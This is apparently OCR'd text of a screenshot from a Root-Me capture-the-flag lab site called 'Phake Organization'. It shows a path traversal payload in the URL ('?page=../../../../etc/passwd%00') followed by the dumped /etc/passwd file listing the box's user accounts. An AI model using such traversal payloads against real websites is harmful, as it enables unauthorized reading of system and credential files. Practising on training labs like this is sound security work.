 Phake Organization
ctf04.root-me.org/?page=../../../../etc/passwd%00
Cerca
Phake Organization
Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin avahi:x:499:499:avahi-
daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var
/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent
Seed/Tracker:/var/spool/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home
/patrick:/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren Felt:/home/loren:
/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin